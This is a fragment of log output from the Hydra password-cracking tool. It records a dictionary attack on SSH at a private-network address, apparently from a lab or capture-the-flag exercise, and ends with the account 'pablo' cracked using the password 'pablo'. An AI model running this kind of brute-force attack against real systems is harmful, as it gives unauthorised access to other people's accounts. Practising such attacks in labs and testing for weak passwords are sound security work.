 /45)
[ATTEMPT] target 192.168.187.75 - login "pablo" - pass "knight" - 1845 of 14344444 [child 15] (0/45)
[ATTEMPT] target 192.168.187.75 - login "pablo" - pass "fabulous" - 1846 of 14344444 [child 1] (0/45)
[ATTEMPT] target 192.168.187.75 - login "pablo" - pass "roland" - 1847 of 14344444 [child 4] (0/45)
[ATTEMPT] target 192.168.187.75 - login "pablo" - pass "qwe123" - 1848 of 14344444 [child 7] (0/45)
[ATTEMPT] target 192.168.187.75 - login "pablo" - pass "pablo" - 1849 of 14344444 [child 10] (0/45)
[22][ssh] host: 192.168.187.75   login: pablo   password: pablo
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-15 15:47:18